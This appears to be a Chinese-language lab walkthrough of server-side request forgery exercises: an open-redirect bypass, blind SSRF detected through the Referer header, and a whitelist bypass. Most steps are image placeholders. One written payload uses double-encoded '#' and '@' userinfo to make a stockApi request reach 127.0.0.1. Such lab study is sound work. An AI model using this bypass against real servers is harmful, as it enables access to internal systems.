



SSRF 通过开放重定向漏洞绕过过滤器

这次无法绕过 但是我们发现在next product 存在一个开放重定向漏洞





带外检测的盲 SSRF

替换referer





具有基于白名单的输入过滤器的 SSRF

可以看到白名单



stockApi=http://127.0.0.1%25%32%33@stock.weliketoshop.net/ |



尝试 构造 #@格式 @之前的字符作为账号 @之后的url



